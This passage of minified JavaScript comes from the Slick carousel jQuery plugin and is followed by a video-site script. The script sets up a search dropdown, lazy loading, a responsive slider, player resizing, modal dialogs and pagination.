i=i||!1,a.animating===!0&&a.options.waitForAnimate===!0?!1:(i===!1&&a.asNavFor(t),e=t,l=a.getLeft(e),n=a.getLeft(a.currentSlide),r=0!==a.slideCount%a.options.slidesToScroll?a.options.slidesToScroll:0,a.currentLeft=null===a.swipeLeft?n:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(0>t||t>a.slideCount-a.options.slidesToShow+r)?(a.options.fade===!1&&(e=a.currentSlide,a.animateSlide(n,function(){a.postSlide(e)})),!1):a.options.infinite===!1&&a.options.centerMode===!0&&(0>t||t>a.slideCount-a.options.slidesToScroll)?(a.options.fade===!1&&(e=a.currentSlide,a.animateSlide(n,function(){a.postSlide(e)})),!1):(a.options.autoplay===!0&&clearInterval(a.autoPlayTimer),o=0>e?0!==a.slideCount%a.options.slidesToScroll?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+e:e>=a.slideCount?0!==a.slideCount%a.options.slidesToScroll?0:e-a.slideCount:e,a.animating=!0,null!==a.options.onBeforeChange&&t!==a.currentSlide&&a.options.onBeforeChange.call(this,a,a.currentSlide,o),s=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),a.options.fade===!0?(a.fadeSlide(s,o,function(){a.postSlide(o)}),!1):void a.animateSlide(l,function(){a.postSlide(o)})))},i.prototype.startLoad=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,i,e,o,s=this;return t=s.touchObject.startX-s.touchObject.curX,i=s.touchObject.startY-s.touchObject.curY,e=Math.atan2(i,t),o=Math.round(180*e/Math.PI),0>o&&(o=360-Math.abs(o)),45>=o&&o>=0?"left":360>=o&&o>=315?"left":o>=135&&225>=o?"right":"vertical"},i.prototype.swipeEnd=function(i){var e,o,s=this;if(s.dragging=!1,void 0===s.touchObject.curX)return!1;if(s.touchObject.swipeLength>=s.touchObject.minSwipe)switch(t(i.target).on("click.slick",function(i){i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault(),t(i.target).off("click.slick")}),s.options.swipeToSlide===!0?(o=Math.round(s.touchObject.swipeLength/s.slideWidth),e=o):e=s.options.slidesToScroll,s.swipeDirection()){case"left":s.slideHandler(s.currentSlide+e),s.touchObject={};break;case"right":s.slideHandler(s.currentSlide-e),s.touchObject={}}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var i=this;if(!(i.options.swipe===!1||"ontouchend"in document&&i.options.swipe===!1||i.options.draggable===!1&&-1!==t.type.indexOf("mouse")))switch(i.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,i.touchObject.minSwipe=i.listWidth/i.options.touchThreshold,t.data.action){case"start":i.swipeStart(t);break;case"move":i.swipeMove(t);break;case"end":i.swipeEnd(t)}},i.prototype.swipeMove=function(t){var i,e,o,s,n=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,i=n.getLeft(n.currentSlide),!n.dragging||s&&1!==s.length?!1:(n.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,n.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),e=n.swipeDirection(),"vertical"!==e?(void 0!==t.originalEvent&&n.touchObject.swipeLength>4&&t.preventDefault(),o=n.touchObject.curX>n.touchObject.startX?1:-1,n.swipeLeft=n.options.vertical===!1?i+n.touchObject.swipeLength*o:i+n.touchObject.swipeLength*(n.$list.height()/n.listWidth)*o,n.options.fade===!0||n.options.touchMove===!1?!1:n.animating===!0?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft)):void 0)},i.prototype.swipeStart=function(t){var i,e=this;return 1!==e.touchObject.fingerCount||e.slideCount<=e.options.slidesToShow?(e.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(i=t.originalEvent.touches[0]),e.touchObject.startX=e.touchObject.curX=void 0!==i?i.pageX:t.clientX,e.touchObject.startY=e.touchObject.curY=void 0!==i?i.pageY:t.clientY,void(e.dragging=!0))},i.prototype.unfilterSlides=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var i=this;t(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&(i.$prevArrow.remove(),i.$nextArrow.remove()),i.$slides.removeClass("slick-slide slick-active slick-visible").css("width","")},i.prototype.updateArrows=function(){var t=this;t.options.arrows===!0&&t.options.infinite!==!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.removeClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},t.fn.slick=function(t){var e=this;return e.each(function(e,o){o.slick=new i(o,t)})},t.fn.slickAdd=function(t,i,e){var o=this;return o.each(function(o,s){s.slick.addSlide(t,i,e)})},t.fn.slickCurrentSlide=function(){var t=this;return t.get(0).slick.getCurrent()},t.fn.slickFilter=function(t){var i=this;return i.each(function(i,e){e.slick.filterSlides(t)})},t.fn.slickGoTo=function(t){var i=this;return i.each(function(i,e){e.slick.changeSlide({data:{message:"index",index:parseInt(t)}})})},t.fn.slickNext=function(){var t=this;return t.each(function(t,i){i.slick.changeSlide({data:{message:"next"}})})},t.fn.slickPause=function(){var t=this;return t.each(function(t,i){i.slick.autoPlayClear(),i.slick.paused=!0})},t.fn.slickPlay=function(){var t=this;return t.each(function(t,i){i.slick.paused=!1,i.slick.autoPlay()})},t.fn.slickPrev=function(){var t=this;return t.each(function(t,i){i.slick.changeSlide({data:{message:"previous"}})})},t.fn.slickRemove=function(t,i){var e=this;return e.each(function(e,o){o.slick.removeSlide(t,i)})},t.fn.slickGetOption=function(t){var i=this;return i.get(0).slick.options[t]},t.fn.slickSetOption=function(t,i,e){var o=this;return o.each(function(o,s){s.slick.options[t]=i,e===!0&&(s.slick.unload(),s.slick.reinit())})},t.fn.slickUnfilter=function(){var t=this;return t.each(function(t,i){i.slick.unfilterSlides()})},t.fn.unslick=function(){var t=this;return t.each(function(t,i){i.slick&&i.slick.destroy()})},t.fn.getSlick=function(){var t=null,i=this;return i.each(function(i,e){t=e.slick}),t}}),function(t){t(document).ready(function(){var i=t(this),e=t(window),o=!1,s=t(".slider"),n=t("#player"),r=t(".searchbox"),l=t("#type"),a=t(".dropdown"),d=(a.find("dt a"),a.find("dt span")),c=a.find("dd ul");a.removeClass("ddrem"),a.on("click","dt a",function(t){t.preventDefault(),c.slideToggle(200)}).on("click","dd a",function(i){i.preventDefault();var e=t(this).html();d.html(e),r.attr("placeholder","Search "+e+"..."),l.val(e),c.hide()}),i.on("click",function(i){var e=t(i.target);e.parents().hasClass("dropdown")||c.hide()});var p=t(".lazy");if(p.length&&(p.unveil(300),e.trigger("lookup")),s.length&&s.slick({slidesToShow:6,slidesToScroll:6,autoplay:!0,autoplaySpeed:4e3,infinite:!0,appendArrows:"#navArrows",prevArrow:'<a class="jprev slick-prev" href="javascript:void(0);"><span>Prev</span></a>',nextArrow:'<a class="jnext slick-next" href="javascript:void(0);"><span>Next</span></a>',responsive:[{breakpoint:1751,settings:{slidesToShow:5,slidesToScroll:5,autoplaySpeed:3500}},{breakpoint:1600,settings:{slidesToShow:4,slidesToScroll:4,autoplaySpeed:3e3}},{breakpoint:1201,settings:{slidesToShow:3,slidesToScroll:3,autoplaySpeed:2500}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2,autoplaySpeed:2e3}},{breakpoint:451,settings:{slidesToShow:1,slidesToScroll:1,autoplaySpeed:1500}}]}),n.length){e.on("resize",function(){o=!0});var h=n.find("iframe, object, embed, video, #thisPlayer"),u=n.width(),f=450/705,v=0,m=function(){(o||v>20)&&(o=!1,v=0,u=n.width(),h.width(u).height(u*f)),v++},g=h.outerHeight(!0),T=h.outerWidth(!0);g>0&&T>0&&(f=g/T),h.width(u).height(u*f).removeAttr("height").removeAttr("width"),setInterval(m,50);var y=t("#frame"),w=y.find(".modal-content");t("#reportContent, #embedVideo, #addToFavs").click(function(i){i.preventDefault();var e=t(this).attr("href");w.fadeTo(200,.2).html("Loading...").load(e,function(){y.modal({show:!0}),w.fadeTo(200,1)})})}var k=t(".pagination");if(k.length){var S=k.children("a").not(".next"),$=S.filter(":gt(16)"),b=$.filter(":gt(8)"),C=b.filter(":gt(4)");$.addClass("hidden-lg"),b.addClass("hidden-md"),C.addClass("hidden-sm"),S.addClass("hidden-xs")}t("#login,#signup").on("shown.bs.modal",function(){t("#formUsername").focus()}),t(".affixed").affix({offset:{top:function(){return t(".header h1").outerHeight(!0)}}})})}(jQuery);